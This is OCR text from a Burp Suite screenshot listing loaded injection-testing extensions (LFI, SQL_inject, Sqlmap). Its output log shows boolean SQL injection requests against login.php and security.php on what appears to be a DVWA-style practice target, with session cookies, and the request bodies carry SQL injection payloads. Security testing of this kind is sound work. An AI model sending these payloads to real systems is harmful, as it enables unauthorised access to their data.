 Burp Extensions
?
Extensions let you customize Burp's behavior using your own or third-party code.
Add
Remove
Up
Down
Loaded Type Name
Python burp_burp
Python LFI
Python LFI
Python SQL_inject
Java Sqlmap
Java Time-based sqlinject checks
Details Output Errors
Output to system console
?
Save to file: Select file ...
Show in UI:
1 for SQL inject scan
2 302 302 200
3 0 0 1375
4 [+] Bool SQL Get ->[Bool] http://144.202.6.226:18082/security.php
5 [Headers] -> [POST http://144.202.6.226:18082/security.php HTTP/1.1, Host: 144.202.6.226:18082, User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0, Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8,
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2, Accept-Encoding: gzip, deflate, Content-Type:
application/x-www-form-urlencoded, Content-Length: 110, Origin: http://144.202.6.226:18082, Connection: close, Referer:
http://144.202.6.226:18082/security.php, Cookie: td_cookie=1578152072; security_level=0; PHPSESSID=un65edr1ttv7q5q8l6eidmebe2;
security=impossible, Upgrade-Insecure-Requests: 1]
6 [Bodys] -> seclev_submit=Submit&user_token=4d58b40e2555000aba0a7c6bb1b65ac4&security=low%20or%20%22x%22%3D%22y%20%3B%2500
7 ----------------------------------------------
8 302 302 200
9 0 0 1375
10 [+] Bool SQL Get ->[Bool] http://144.202.6.226:18082/login.php
11 [Headers] -> [POST http://144.202.6.226:18082/login.php HTTP/1.1, Host: 144.202.6.226:18082, User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:73.0) Gecko/20100101 Firefox/73.0, Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8, Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2, Accept-Encoding: gzip, deflate, Content-Type: application/x-www-form-urlencoded,
Content-Length: 122, Origin: http://144.202.6.226:18082, Connection: close, Referer: http://144.202.6.226:18082/login.php, Cookie:
td_cookie=1578152072; security_level=0; PHPSESSID=un65edr1ttv7q5q8l6eidmebe2; security=impossible, Upgrade-Insecure-Requests: 1]
12 [Bodys] -> username=admin&password=password&user_token=ec1e51e6f2509e0e65bf26df4ca2716d&Login=Login%27%20or%20%271234%27%3D%271%20%23
13 ----------------------------------------------
14